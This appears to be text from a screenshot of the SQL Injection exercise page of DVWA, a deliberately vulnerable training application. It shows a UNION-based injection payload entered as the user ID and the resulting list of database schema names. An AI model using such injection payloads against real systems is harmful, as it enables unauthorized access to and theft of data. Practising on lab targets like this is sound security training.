 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: information_schema
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: dvwa
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: performance_schema
ID: ' union select 1,schema_name from information_schema.schemata`
First name: 1
Surname: mysql